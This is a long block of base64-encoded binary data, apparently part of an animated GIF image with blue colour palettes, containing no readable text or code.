0nCwSeyE+lQ7IEM+R002mugx0Ct+6MdcIOmd90HlBaDCtEEPKljRU9vJBSaLCFjyDxQrLYHRyqOCFpME9OX3yQSHR0OkylsUE2McnpqFXHBPkEHb2zTyATxKnmMZKRBdJV78RyyaZQw3sEAWU1pNY8zFsy285jgA0ZGQvwocKS73ueCRRNx6XAJHzQAGRE9O//[base64]/Fb0hkxPKwKYwRmG23SFkPAqATiBEtqw16pDxBMHSMES4PByr5v97GhPu9rXzvbmBAQAIfkECQUApgAsAAAAAMgAyACHAJnlAZnlApnlBJrlBZvlBpvlA5rlB5vlCZzlCp3lDJ3mDZ7mD57mEJ/mEZ/mEp/mE6DmFKHmFaHmGKLnGaLnGqPnHKPnHaTnHqTnH6XnIKXnIabnIqbnJKfoJafoJqjoJ6joKKjoKanoKqnoLKrpLarpLqvpMKzpMazpM63pNa7qN67qOK/qOa/qO7DqPrHrQLLrQrPrQ7PrRbTrRrTrR7XrSLXsSbbsS7bsTLfsTbfsT7jsUbntU7rtVLrtVrvtV7ztWbztWr3tW73uXL7uXr7uX7/uYL/uYsDuZcHvZ8LvacLvasPva8PvbcTvbsXwb8XwcMXwcsbwc8bwdcfwdsjxd8jxeMnxecnxe8rxfMrxfsvxgMzyg83yhs7yiM/yitDyjNDzjdHzjtHzj9LzkNLzktP0lNT0ltT0l9X0mNX0mdb0nNf1ntj1oNn1odn1o9r1ptv1qNz2qt32rN32rd72r9/2suD3tOH3tuH3t+L3uOL3u+T4vuX4v+X4web4wub4w+f4xOf5xuj5yOj5yun5zOr5zuv60Oz60uz61O361u761+772e/72u/73PD73/L74fP84/T85PT85fT85/X86vb86/b87Pf87/j98Pn98fn98vn98/r99Pr99fv99vv99/v9+Pv++fz+/P3++/[base64]/ZM4aSNIqdgwxZcxOaIB61o06pVAAMLH7FwV15as6OB2rt40ybYcSZS3L8gFX1hkbewYbQfpBQCzLgiqT5SOhyeTBnrCDCWGmtmWGnLhMqgQ/c0cEOOqM2oB/75MUC0a9ENlAxKzRiUmhKvc79OgYe2WE9aeOoe7jqFHd9MS5mRQLz57jvIWcqR7Lx6cejRTfo5Yb37axeOsov/[base64]/pPAAkDA09gSOGvTgxR6YXGRJHVO0UECMRwAGBooLEIFHJiH9IUUGKIYRFx8fOoBEHlma/2SIFdRZiB1YjwjXoAzHtbSahQkgAtYnIDSIQBKNOBVJFQ40OEElTvHAYAVekPobF7ruV0KaL5FB4AJfxPqXJU9sOiASLw0Cn34BGJHZZpAQsa5+e7REyYvypWAIcoTUGl8E1qr0gn4FqJqdKFAEoN8OK72hXweJ/CcIqvIdiBImi8aXRJj/ecJmfAn4dZIQ8Q3wBoumcKHweS2cxOp5CwSCskB7ZNudGCWBUsF5GyQ7s0CP5GfeAdCOFMV5KgT8symbrHBeEiMdch4Q6y1NECgumBeAzx+VMoJ56FptkCg2mMcwSGuYJ4TYCJVSpHcye1TKBd6tzXZCJHeXwkdueP/[base64]/iAiveZkYCJ7cM4EqjbAhpTicsTxHESCR5w0NBAiaXAOFyQSgeZYIEoXdMgn+Oea3EGEEc4ZQwghQgXnQAIiZmhOAf60QodEYmXDMZhDdNCcIdQQIj1ojgv/HkKK5ukGED98SCCaEwBuMUQQzelAEiHSu+H8wSE+Ig4ZpviQ+BFHhwvJGnH8w8WG3I44P3CIgIZjwjI2BALEOSBDGtEc/[base64]/09TPII4IlBIc/[base64]/+Qb7YS+UNzGIBbiuRtOGnsbUQ2gTziqEG4EZFrc36HXIc8sDkQba5DetkcqEmXIZ5oVnNAe92EZJE4FOjuQjBhRN3QVbwJyeNwXojegyzROZBt79UwUJ3MybcgR3POAVZ03xZZx279NUUnOGAd7t73BtYJaIBNUcDqyGHB6krwgi0h0uY8OMB7lXCAf+CdC9/3mtZB6H2bYB4e3XcK5hFxe71wHgN3twrnAbB4Q4Fg8yygqt1dUnxOht5FUCA+v0QvGsrLOfZe1xLlkY9skXuHjMXnBIlEbiSkpR8FMBe5n8hCZvdDzObCAYL62aBwS9GG0xKotb3VhBd+zKAPxGn/tpFwggIqZGXXIqILLJhXg7ps2U7kQQn0PdEWGYsJOkAhBcVFURfgeog5qKELUijCDXKaI/fB1VxOakJe9Xkk69Y1nkBKkl/FaKTg+lVwP/K0X0GMIwEM+rDPzBECxOnX78JIArdlLHVhVAJWctZhMKJBLDmL1hNBwbXv9VAEaG3ZoVroBzguLSUs5ABmh5aRDdLBHnuLaf1EwMPI5fR5CPAEkgoX1N7ZwZWvS2rvkEAQ8kV1dSrghv6yujkL4AJH23vX5pRADfuWr61fMwAf/[base64]/sutAsutCs+tGtOtJtuxLtuxOt+xQuOxTue1Vuu1Wu+1Xu+1avO5cve5dvu5evu5fv+5hwO5kwe9mwe9qw+9txO9vxfBxxvBzx/B0x/B2yPB4yPF7yvF+y/GBzPKDzfKFzfKGzvKJz/OM0fOQ0vOS0/SU1PSV1PSX1fSZ1vSb1vSd1/We2PWg2PWh2fWk2vWn2/ap3Par3fat3vav3/ax3/ez4Pe24fe54ve85Pi95Pi+5fjA5fjC5vjE5/nF6PnH6PnJ6fnL6vnN6/rP6/rR7PrT7frU7frV7vrW7vrX7/rY7/va8Pvc8Pve8fvg8vvj8/vn9fzp9vzs9/zz+v39/v78/f75/P74/P73+/72+/70+v31+/36/f77/f7z+f3x+f3w+P3u9/3t9/3r9/[base64]/wAVCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLgnLEVDnSA0YJDxgoPFhwgAABAwwkXOAwokWPI1bIzHnJtClGNE1ucPBJtarVq1h9RiDR40ohp2DDFtTSQ0TPrGjTprVAowkbsXBXwkFyYoDau3jTKkjR5Gvcvx/H5KCQt7BhtB+IrAHM2CIdIhYOS558lYKOL3caa16oR0oJAJRDi/bZAMjSzagFhqGBYLTr0QFagEnd2IqG17hfZ2DCh7bYKRhyC39twEcf30yrZBjO/DWDJICQr6QSvLl11xSoSD+p5vb17645zP/eHlIPD9Dg0482sZh8Ry4P1MsfDcDHH/cZDbWYz3/0BTT4WbREAv0VGFoARGQWIESFkGDgg6F9AMeCDo3RAIQYTnbAEhQuZEQAGYYoGQp7dGhQICiIqOJhGdBh4kBoRLDijIU1AKCJTdhF4453DWBFhzbwKCReQSzowpBIqrVCHuQBskKSUKLVQR3S/WFClFhiRQGVtOnhYJZgVoWBH6n1AUKYaFIlApOaCbJBmnAScIKCjJ0p5AIcsNDDElqMgQYcdBwnSCJtkNEFFEPUcAIGBA45Q2NHzijABztYYchFdWghhAoy0ogDYEOsGIEO431UCBYvGLBiEXFhISIFPZT/[base64]/YPFAb8aUXQW8jyaCeB4IITZAhHajHw0houPwdCUg7PVAeKaRXwI0gXQmeCfdpbdAL6W2AB0hgpLdCdGYbdAfa4DkBknfXPRo3Qnew/wAeBHRuRAV4KuytEB5dfxeFR4Rd54HChickbHMXdJTEdw5cGrlChRRtnXYa3eHAdQO0t7lCaDRM+UZWfFfF6Q1F8R0WGk0+HA2wO4TDdRpktMZ1FJSYO0OAWNscvhcF2VwAaQzvkBlW335RIBznxqrzDvVg3QDCU2SEdSRg/1AeFze3eEUSNAcAs+JXCH5FbTc3dfsP6WAd+xLl0FwCTdPvkB3IYs4PKOI54RjBfxApQnMaMJEyNAcCZUNgQ/jAgOZwQSI/aE4TJAgRJDQHdxG5AHMUADkOMiQPFRzOAiISh+b0wIQQkRlz3ACRUA2nAKeBYUMM4bPcJAEiURsOC/90CBG/DScFDxFEc8JAxIdwgTkDeMgWmBOBJkIEAsyhWENsKJwdWPEhMhROkRqSOOGU6osLkQNzROCQ0QlHAWh8iPFwE4AdMgeEcWSI/[base64]/[base64]/[base64]/nDAdC+VQ48CKCBMjdYLaCgx+oxQHrLKoYcYDFDBfDCW7+QgxtDaP+DVaVDFXTggUeKaH7d/[base64]/4dV4nfJ0DwGAL+vbrfzFMAih8LLRu1ukQ8Adb5I6mAjnQYnBN+lEUKCEO2lVEInDzABP4YLMZnyhlGiACGygBDHYlCLktQWAB3/rkAAt4AAUw4IES1KAIV0CDlVXO8577/[base64]/B2yPF4yfF6yfF8yvF+y/GAzPGCzPKDzfKEzfKGzvKHz/KJ0PKM0fOO0vOS0/OU1POV1PSY1fSa1vSb1/Sd1/We2PWh2fWk2vWm2/Wp3Par3fas3fau3vaw3/ay4Pez4Pe14fe34ve44/e75Pi85Pi95fi+5fjA5fjB5vjC5vjE5/jG6PnI6fnJ6fnM6vnN6vnO6/nQ6/rR7PrT7frV7vrX7vrY7/ra8Pvc8Pvd8fve8fvg8vvi8/vk9Pzl9Pzm9Pzn9fzo9fzp9fzq9vzs9/3v+P3z+v32+/76/f78/f78/v79/v75/P70+v3x+f3w+f3u+P3t9/3y+f31+/[base64]/[base64]/DHPU9E+F3MmK2DIXMyGZ5MEVMcJBkaa96M9QKTPpRDM5Q0xQLn06irhqCCSLTrgYKEGEhNmzYOOq8nZ1ITo7bv2ivU5CbLSQuH38hrgwBDeLhLS1rUJp9O2wIWTs5XrvFAvXvtB14kZ/8vGai39/O0R+gZL1ISEQDo49MG0oh9R0tYGsjfn5oBlub2XbQHd/[base64]/[base64]/51QJSugl4VHBHb3g98LeVI4dQyEwpEa561wCeILJeJvdyVvhIJ3D0BCOUN4DEldBxvB4V0AdnzekBXnlZiRqN1hobpDP1MnQ0Z2eFfD7A5FgnN3f2DUQ3cOdMz7QqF3B8RFk3jn7fENSeGdmxV90R0L0D+kSWbUXWGRC9QNEHL2Da3RnQkVIdLdE+RDZEN3Wk8k/XQOHN1+Q4XANx0VFF1AHf/3e8gSqEOCidSBOguwXwAZ4gkEUCd+EBkCdaKwQIgMcDpTkIh0kLMARlXQIYyA2m88EJE/UKdvH3SIBKdjr4dogTrUS2FDCDFBiNgNOTOQIUR4MB0VPMQSKUvOGP90+JB5JWcAeUNIHqZzgIURsSG/Q86tGFKF6RzuiQ4RW3K+1pAZTMcNWHTIHqazvIawoQkucGBtFhDGhyyuNh+ICCb88IUhkEB/m7FUG6M3nU5UZBNzwMIO/[base64]/z5RssDYN6CdKklMAgZrEE8lho0FJoj7k3HOhI/FDcmQJ0ZDMITm3q2hIIIech2kUJNNEzhA+CpK1/aaaJPXIhZDjvZR2pJ6+8YJLOdKIL850I0ZETqduipGQ/kYBPNXIDpLjw6BiBKa1IZVRLcKH6RhyqRXBwnQWCdWJjPI30qrqRKYTUK1KBJvJuYFXJTK85AxurA+ZxC9rAzO0OsR6yXGAWx+yUuTwYK4NaWhyZIrXhVwwORDs60EmoUbk8FOwCYECdZKAWIRQoifTmWJjCVLF6XBgsgapxD9/k0nMCkSx1GmNZwVCiLXWpgWjHQgLusPX0YahOwHwoGclsdnf/+QgtaLIUnfgkFrWdWdlo7WD6KbjOsxCAkTdkSdmLxE475RhtIPyjgamhliTdqdmmD3XeSyQxLlW9jwBm+wT4oPaxlqirOcBwPj6CgrzoAelgnUEMdFTAWKhNRAY2A8aEBuGSMYno3iVxNL4Y4i+ymECBXoeWjmBqQL5YK6W2AIEDLQBx6FVDW+UzwAm6dU/[base64]/25wFYoZwdILQFbAnOSBAaBwYrZxvyXAC5vTNJc/IAh9WpWzX5h8/R1M+YAhAEz/[base64]/Oa2/zmODdZQAAAIfkECQUAngAsAAAAAMgAyACHD5/lDp7lDZ7lDJ3lC53lCp3lCZzlCJzlB5vlBpvlBJrlA5rlApnlAZnlAJnlEZ/mE6DmFKDmFaHmFqHnF6LnGKLnGaPnGqPnG6PnHaTnHqTnH6XnIKXnIabnIqboI6boJKfoJafoJqjoJ6joKKnoKanoKqnoK6rpLavpL6vpMazpM63pNa7qN67qOK/qObDqPLDqPbHqP7HrQbLrQ7PrRLTrR7XrSbbsSrbsTLfsTbfsT7jsUbntVLrtVrvtWLztW73uXL3uXr7uYL/uYb/uYsDuZcHvaMLva8Pvb8Xwcsbwdcfxd8jxesnxe8rxfcrxf8vygczygs3yhM3yhs7yic/zjdHzj9LzkNLzkdLzk9PzldT0l9X0mdb0ndf0n9j1oNj1odn1o9r1p9v2qdz2qt32q932rN32rd72rt72r9/2sd/3s+D3tOD3teH3tuH3ueP3uuP4u+P4vOT4vuT4wOX4wub4w+f4xej5yOn5yun5zer5z+v60ez60+361e762O/62vD73PD73vH73/L74PL74fL84/P85PT85vT85/X86PX86fb86vb86/f97Pf97fj97vj97/j98Pn98fn98vn99Pr99fr99vv9+Pv++fz++v3+/P3+/[base64]/+BgTr31CszQTQ760aC6d9Y2/GT/[base64]/[base64]//GgncciLlRF97Z0HdDjaxW3RYcEUadCO0dzhAfkDIXQaYXrVGdAAlLzhAZ3lGcUQ3Vwey5Q0VUd0JGg1SHw+kPTXIrdXlgVOhyAewMe0NtVDfERZcYQN0Xu0MUBHUJfFWRFtTRUDxEslN3hUWOC7dA58/zTt0HFSny93JPZv+QDdTVYdEgT1TP2gGLiA9RH9T5kNEdRowMGs3uQ9QDcwnMmpEmZ9iBwCQTAGTl7yFHY04bOhKJLSjnMFQ4YER6thwkgAR9GiiM8iTokEIwhwMjoZ/9sFIEDkaEB8yJzUgAKECs1M6EDxHVcqZnkgY+UDQwjIjLhFMDlaDPcYzL4UP/KCWcBKhMJfTboBAZEonK4YYNSzQNBYODvyg2Rg7LMZwVG8MJ4QXnAVvMzP6E074w/sVgwrGPGf3iiOVUYY1/KVZwgABHv7AtOKurY1zMIJwGaEKPrVoOXAAZFrTg5gyEDIu+cCO6RDJlaMGJoCOZQjgqTpIpmgtOCS/5kjwIp2ScdIkHgxODULpkE8IxgSldMkLWVGCVLckgbgQAS5Zg4Iu1XIkFgiOBXKpEcbexgC9TQoHgaGCYKJlAcLiHTJNg7DYkaGZJHiEcFEiTJPALjtuuKRI3CMd53AxJJXHzu3CCRGy4cYI5QWIE4TRynRx5gXDcAM+ObOJbuIFaPTOi/[base64]/[base64]/6O4gkpiDFYRA3x99FYarNQwFUBCDFZSAAxQArpEsKER5fik0khJi634MmiAL0QlE/gwdo3iBJE8GCKGFIR2cLJkqLnGKVL5LApRmxUy0N8trkQBMt3gyMK/[base64]/YBHkhhDUpZqiPYEAUhyIDP61uBEbZwB/jCVSCGsIMYalIEHtBgBSDgtQMkkAIcGAEKXWDDHsp474Y7/OEQj/jSAgIAIfkECQUAqAAsAAAAAMgAyACHAJnlAZnlApnlA5rlBJrlBZrlBpvlB5vlCJzlCp3lC53lDJ3lDZ7mDp7mD57mEJ/mEZ/mEqDmFKDmFaHmFqHmGKLnGqPnG6PnHaTnHqTnH6XnIKXnIaboIqboI6boJKfoJafoJqjoJ6joKanoKqnoLKrpLarpLqvpL6vpMKvpMazpMqzpM63pNa7qN6/qOK/qOrDqO7DqPbHqP7LrQLLrQ7PrRbTrR7XsSrbsS7bsTbfsTrfsULjsUrntVLrtVrvtWLztW73uXb7uXr7uYb/uY8DuZcHvZsHvaMLvasPvbMTvbsXwcMXwcsbwc8fwdsjweMnxesnxe8rxfcvxgMzygszyhc7yiM/yjNHzj9LzkdLzktPzk9PzlNT0ltT0l9X0mNX0mdb0mtb0nNf0ndj0n9j1oNn1otn1pdr1qNz2qt32q932rt72r9/3sN/3sd/3suD3s+D3tOH3teH3tuH3t+H3uOL3ueL3uuP4vOT4veT4vuT4v+X4wOX4web4wub4w+f4xOf5xuj5yOn5yun5y+r5zer5z+v50Oz60u360+361O361u761u772O/72vD73fH73/L74PL74fP74vP75PT85vX85/X86Pb86vb86/f87Pf97ff97fj97vj97/j98fn98vn99Pr99fv+9vv+9/v++v3+/[base64]/XiNCdi4YZtAQ1uu7dzAYWfQQqo30zVpgyt/HYGKJ+Mr2SRfTp30AiymoJt01KK6d9gd7Gj/F1kKSoHv6F/[base64]/9gGWYokYKEBO6Rh30ppdGchAo+IVQkFDjrwRCZOAcLDjw2OgCBTpqDQYAVXqEnWI0jgVaAPTTVJYAYaOrbJFA2G2xIgBF6nWiU+EEgAiyx9UgF/PlhiXB8f8GfBJyyxKZ8GeoxnShY4ymcDkSl5sV8Ru45niQv7mWvSIx6mh0AaJE4hQHwMaHmSr+iRAEmLqAAyb3pAnGRGfAyTLJAn/qK3R0mhxPodFy4X9ER6HDQMkhPoBWBGzgYZiZ4UI0FCwHcExEH0QWkMwLQjIjHoHQIzP33QHdpWB0NIbnwnQMBaI6SH1N7999ES3w1ddkJqfLdCSIVAvBwVby/UxXethv9ERwrBKZr3QlF49/VIaeQLGw1LDq7QpdXlQZIpYFQ4GgZSOr7QJxpUJ4NJpWBhM2WDaN4QIktTp5lJoEjRU2JRmO7QFtXZkJImSoS2VwqNy77QDtUZotIkQ2zcVgIj+97QJw5Ql/JKjvDQFo/KOzQGdQdYu1Ihk2mFQe/VLwRycGW8hAcLWbkR/kOIUEdDU2qIYNXn6z+UBHXsNTUGfIzU/9Ano8uNFcaCB/9BJAvLGYEBtUOKUikHXgvsTeGUs4QIGicTy6GABY2DhOWgZoOpgQSzgOMFENKmTMH5gQlVc73gQGCFqeGE8YDzQRg6Jma5kZgNA7Oy4HBrh44JxXn/gPNCIDoGcsBZhBEFgwXluG2JcimEcqYAxbmc4nW5eV4VySI94LBgi3JBIHAYAEayCEI5YiqjU0ShnNKp0SmWy80Z3ugUFOYGb3RkCtuAg4Q8MgUMwRGCH1/yh+D0YJAuiURw6oRIlmwiODFoJEtOERwVSJIlXYNNCC65EmLl5gKcVInicPOAUKYEBMAZgClREkfYFGCVJykYbioAS5OMEDYKrOVIShGcF+hyJI8EDg5+KRJFBI6YIWlDcJKATJA0ETixa6ZHjBAc6kmTIzQIDhmu2ZELBMcP3NwIJ5SDrHBmJG7ASYA5NXI/4NBvnRcxDHCMAM+LjDM4WainRdag/[base64]/[base64]/sIV5NC2r3ylQeebKIADoy/4bbJsPw4H+GbAUnpzzYXSQOQNaQc+HoUCFF8gJBwKaLQEwgncj2IRDtyUEPI1gJaDraKwk4Ao7NiBEKx1e1G5wwpz2yQz8ucJMROG1jr5BpHcYiiucbM46OEQZS+EFDoQ5AD0AFR3RIE8fd4AKns6jIJIQQCcxoAjgNKUp4PCDTOpIADY4w21DKQozWE1GKLACc6/ZCTYoodfNSoIa0qjPTKQBCWxGTwNksAQ0eGyknwjEGJqAg87hhgQ+qEIcIlHVshgCDTXRwQsujBUFSAADIkjBC3LgBC/[base64]/sutAsutCs+tEs+tFtOtHtOxJtexKtuxLt+xOt+xPuOxRue1Tuu1Vu+1Wu+1Xu+1YvO1ave1cve5dvu5evu5fvu5hv+5iwO5jwO5kwe9mwe9owu9pwu9qw+9sxO9txO9vxfBxxvBzxvB2yPF5yfF6yfF8yvF+y/GAzPKBzPKDzfKFzvKHzvKJz/KK0POM0PON0fOO0fOQ0vOS0/OT0/SV1PSX1fSZ1vSc1/Wf2PWi2fWn2/Wo3Pap3Par3fas3fau3vav3/ax3/ez4Pe24fe44/e64/i85Pi/5fjB5vjD5/jE5/jF5/nH6PnJ6fnK6vnL6vnM6vnN6/rP6/rQ7PrS7PrT7frU7frW7vrX7/rZ7/vc8Pvd8fvf8vvg8vvi8/zj8/zk9Pzl9Pzm9fzn9fzp9vzq9vzr9/zs9/3u+P3t+P3v+P3w+f3x+f3y+f3z+v30+v32+/33/P76/f79/v75/P74/P73+/[base64]/wBRCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqVLg5wAteGShMaKEiI2TFggQAAFESpq/FgyhcsZNnYYvVzKNKMgM0ZQOOhJtarVq1cbxIiiplDTr2ANKlIDZQUCrGjTqu2JQMWSM35EhZ2r0tScJBbW6t2rtsCMMZHoCgapKc0OBXwTK0Zb4gqgwZAtNvLiAsDiy5itYlhCZ1TkzwtHrVmRubRpqg+mPALNeuAlLRhOyz49YIee1pELFTkwu7dsE2k84/46qk0L38hnYzgjfLjLNiCSS58dgo1zln5OTN8+20Sd6ycX7f/gTn42Cz/gRWJqQqC8e9lGPKX3uIXn+/[base64]/[base64]/8cBuS89clxaXfK9EA/lnT0XKVoMgJUMhjNkSrXbPWCKYH0gXNUGnETO0CUZkHfGYJz0QJUBXnnOECIMcPdBZGnwtIbqDuGR63RzRLaI4rQ3ZO52NPQOIikocGey8A4uUsB2RSB/YRjbDUCJ8w6ysF3c1POniM3SWZB9gW9PJ+T36VESbnLvkg+eFdN1oH56oGgondjvX/d7clXUfx0mjicngv7XIcJ0DgHA4QhiOlko4HDOhJwSKBA3a5iOhR74mVL8KjnfoSBoEJecLWgQNGqQzg4++BlO3K437iNhZKrmmwmqkC5kkI4dXjgYREjHgzQUTN6Qw4McCqYG/vMhXf+ukBwCCHEudJBOzo7YFE5IxxBMBEsIkjPDKDbFBslZmBWZEj7fJHCLS8lCcpQAxqWkITkQK6NL7pAcB6qxJYlIzuveyJJKJMcDdGRJJpKTwjym5BPJ2YAf65IcDQxSJcnJwCFT0r/eYGCRKOnZbLwHSZMkpwKVLIklkkOBTJLkEMkBgSdHgofkvGCUImFDcoCAypCMAX2tBInAkCOGWH4kBslxgy09UiPf8GGXHHmEdBwBzI3IQTqAK6ZE7tebOSoTI0/zjQ+eiZFQnHA2vKMmReIgnTto0yJd9E3nvkmRCISSnBQZhHSmiU6JvCw52WxnQ0YhP+R4U54PiaB0xon/[base64]/94nAB/[base64]/m2YBaXCeJ8Jp6MSYQCnZu4PmGq0XBYBKfaBwwnEpfRUAIKG19SuEtjhtFRb8F4B9eC2lRSAHFdqBx4Z+gBiuC8A4/HXMHwiDoGlYhxyI+cYvgAOdafgIK+QFTgUQAv3eOAo3VJlKErDC9Bb5CDCwYNM/[base64]/7mG/7mLA7mPA7mXB72fC72rD72zE727E8HDF8HPG8HfI8HjJ8XrJ8XzK8X/M8YLM8oTN8oXO8ofO8onP8ovQ843R84/R85DS85HT85TU9JfV9JrW9J3X9J/Y9aLZ9aXb9ajc9qzd9q/f9rHg97Tg97bh97ji97rj973k+L/l+MHm+MTn+cbo+cnp+crp+cvq+c7r+tDs+tLs+tPt+tXu+tbu+tnv+9vw+93x+9/y++Hy++Tz/OX0/Ob0/Of1/On2/Or2/Ov3/Oz3/O33/O74/e/4/fH5/fL5/fP6/fT6/vX7/vj8/vv9/vz9/v3+/v7+/[base64]/[base64]/YEP9pBkT2cPL/[base64]/mbeHjaAQXgh4/82gIRaEN4bhKM6hQHYdnMi4gF6EF8bkHgqR3QiYV/gIeNjJ0TmDe5z8HJ2jC0gFdgV4nLpyj4iAHRiv5ycHdizUnl8S2OWhu3mI/Fwc1b93F65zAmhdvHKLMG1c3MsrN8VzxEd/W/POgWC9clU8J+v2rC0y824qg8+aD87tYD5rajhXgPLrRyZJ4sZ1GH9nTjgHxf2d7eEcDPzrjOyKA4AARoZ3xhGYAQVTBuesYYGCWQTEinMwCM6FP8UxggXn0gTjqGCDciGDcQoAQrHUwTnFKiFTHOEcM6gQLB0wzrpeuJQbGGcKNFwKE4zDhBwqRQvGKYIP/[base64]/zAOTroZkP+gEveTFOcCxFmcUCJzoQcwpOxuUA7FaJI4zRhngg5hPPWif/PgyCwjf00yB0e8BwcBpQgLsAOoA46iQY+J20MncQjuuWcCjK0g9hR4EF7+ZxDMpQQEciOrw4qiTBhJ4oMvUJ4XHhQNhAUOx4o3Dz1MADLHfQQGgiPBeA3z0dIDTvn7Cf6woOBUnYzf+LZpHlYarhoikeQ3YGCA3Jg1JVF4pvieQC/qNM9nqggKWV7hNfEowTztKsqHljozeykngAIjTr5ugqOhtYHTqmHVdT5gloKQLsYqUFY6/mATFdDMLbwYBEegkI5w5MAsN3mYXrRgOjyY4gY9MeSwDHDS/WSAMxSZwz0ow9Ub2OGjSUmBey8DR9MWp8IEEI5aTCtYhhghNf/[base64]/FbLGZKCh95QXzAf6AB+q1AeKGrm+mRg/6soOoQN2lyfGKj4ZlwwEJ2x0wBdts0ONN7zGHkmN0c8UtC8GcF4/1YG8yLaMgmAgpKh9oe3PfoyK5hY6trQnEvvBQIN/h0ksFBTT68FCN1dXiDoZeqrxGCy4HNDp1utAvvFLxJjAN2jTXAGC6qBtW0WQZotKIcma/kEv6RhHl4DZAEgAZtIZIQYavA4MbkgDJN+ISG48FMiTaAJekAkH6TwARs14ARQcMN6L7mHLwSBzQeSwA/CUKpi8gEMQkDMehiggijAQXLZTMQbvtAEHHRAtpgBgAqCMAUy0CHb4ryDGWpihB7UwAUk2MDVeBKADqzgBkEoihfI8IZ6R/[base64]/sutBs+tDtOtFtOtHtetKtuxNt+xOuOxPuOxQuexSue1Tuu1Vuu1Wu+1YvO1bve5dvu5fv+5hv+5jwO5lwe9mwe9owu9qw+9rw+9sxO9txO9vxfBxxvBzx/B1x/B3yPB5yfF7yvF9y/F/zPGCzfKFzvKIz/KL0POO0fOQ0vOS0/OT0/SY1fSb1/Sf2PWj2vWm2/aq3Pas3fat3vay4Pe34ve64/i+5fjB5vjE5/jG6PnJ6fnL6vnO6/nR7PrU7frZ7/vc8fve8fvg8vvh8/vj8/zl9Pzn9fzp9vzs9/3t9/3u+P3x+f3z+v30+v31+/32+/73+/74/P75/P76/f77/f79/v7+/v78/[base64]/[base64]/mYbE9/O0TZQZLzLODfTwacOow74jnyUA4utHrWBLfY1pULDfgKitgNt/FBkyBQEENmhaAFVAhuBDebjg4IWmkeDGhA4FiOGHmQHABYehLQjiiZgBwRqJBqmB4ouKqXAHiwZJAeONekmgBo0EHSIDjkCqJSKPA/GxQZBIYrUEkQK5kV+SUBogxCFMghFllDtISGMSV0J5AyFEIoJXl0jGMByPePRGZpAr+EGkGgOsGSQKSvG4hX4o6IBEFV2UoYYbcuAxXB5xtIEGGV9sUYURMVwAJQtM+vCdClCQAZhFf7DxxRMoAOkDkX+Y9xsEQIRxqUd4fPGDBDBSQWQcDMz/[base64]/6D3f1xWV0DIfz/3R3fVRVE4e2F4B8Li7L3gXbKQP/eGx8lBUbl20VK3webP7RE2dRKDnlsV1T1hem56TJfc56u7NjB1G8YOWhwFUDe27aBVrJzfvH/monIQBA9aCNQdaLxgUVDXxfKRuUFdENBHJltyHlQvGBTUwau9XGxQB8b3c8WaOfly0aBcD+iPtWxyKbQvVhnKRSB/[base64]/Ob55hwySwQMLAJC3xdEBnspJWWTWYE0DOGAOixNEy6oTx8BsIZwGAAEl14YIa31Hn4EBRCyxsgKorc0QPUBPKuUiBxGoBYtrAwJ6pjiXMiwsLQ8kGwK/s9KwGCIKucsLEVy5NBuhJ4Ni0QMMEgMEotrMEEiDT+3C0gYMYMYHiODZH34En52JhQsB0EwMNkojO0z0OxPgQ1gE0TTTcABoRGqDmuAD0KbQ4QS0SUABScQFBOgHpksxA0JPUwDFcagOS9XPA/TQlCkENTkrsKd2tnBT+LDxJXzganUOYIVptmYOLSBQDZjihiOhR0PP0QJPBpSAmr0EDBg9jwCisKLP/4DWQXtdySCK0CAOcME5gokDEcLaIGy+5A+DdBAFshCssbCBBxgaLVPu0FDlWsFNTCGDOS8Ugo29xA2uc9ACgmAGz5akEF44a4MYINmXkOGxGLIAE0pnkj5cgZkfqqhYtACjDQwhDGTVyB/MEAUYhPdDVgvMEYCkgih8gQ37o8gextCETuHoCJLxKJIwEAMjXCEMarBjIvYABzSIYQtTMIIOXACCwcJoCJ8BRGLlROOr/MCpghGEZmtM4yy5hhAa5jGZbJDV3BQiB0ImEw3aSRxEtDXJSPoBk59zCJlCGUgFqAKCDkGEK98oAHWd0BUw5+ULQQCAHErD3crcoBCImP9Dd2ABmxtEA++yqBBRnfPHsBA0MRxYz8oRAVyDFofQAlo5BVhCbZe2hdUeejYV0O/V5jDjR2vGBgG+WheQY2nFfCC3dKvDjju9FgVUAbiVI4O/SJ2WAgTBtasLA/JYbRUVTNV2hvDC9UgNg/VUbxBbOKWeCbADNGsPEFaAwJwDQIT2fu8PXtiukB0ABVgvMA5RyACNCxAD4bjQEGXYQWyD9AEqvNmFfBgDEUx7IwUIgZ9edMMVyggiDxhBDBGWox/[base64]/7mLA7mTA7mbB72fC72rD72vD72zE723E727F8HDF8HHG8HPH8HbI8HjI8HrJ8XzK8X/L8YHM8oPN8oTN8obO8ojP8orQ84zQ847R85HS85LT9JXU9JjV9JvX9JzX9Z/Y9aHZ9aPa9afb9qzd9q/f9rHf97Pg97Xh97ji97vj+L7k+MHm+MXn+cfo+cjp+crp+c3r+dHs+tTt+tfu+tjv+9vw+97x++Lz/Of1/On2/Oz3/e74/e/4/fD5/fH5/fP6/fb7/vf8/vj8/vn8/vr8/vf7/vv9/vz+/v3+/vz9/[base64]/AB8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuChfK8MZNFCQ8ZK0ZwoMBAgIAJH1rc6FHkyZUvZdTIMfSyqdOLf9pg6cHBp9WrWLNqNYCiSJg6iZ6KHUuQEBsrPDJoXcu27VUXScbYIUt35Z4uN9zq3ev2wIwte+oK/pjIzZMQfBMrZpviyp3BkC3eYQJhseXLWUVMqRO5M0NCYlxgHk3aKokwhTyrHiinyILSsEtDiMJnNeRAXkrE3g27QA84tskSopKAt/HYKMYcCv4y0ZcJx6PHvlCGOcszH6Rrj30CuHWTd1ps/x8fm4ee7yT7ACDPnjSAJ4LQi7TSvj7mCF8Wyf94yIL9/4udkMd+Hp0B4IF8JRAGgR2JhuCDbenwB4Ma1QHhhWtR0AaFGRWB4YdXDeDEchxW5MdrIKZownklUrRFijBCIEeLEyWSHYwgAoAGjRKtgWOKA2zBY0R5/[base64]/QcWSM0jNcBrEIL9scF41WX9GB11KpdBgE/LVgY4wVttWA/azfD1oIVgsF25YI9VhvbLWF2XV1HxwCWaz/1RwTaiRE3WWZoR8LdZN3/K527fD9lh3ZFBC5WD9IlULXhL+ExgHRuMO5U28Y9IXlTezR5nAiXN/WDdGV3rhIc0n0huks3GofD6S19ER0Ak7Ke0iAIRPeG7CvpfNzBuKOE5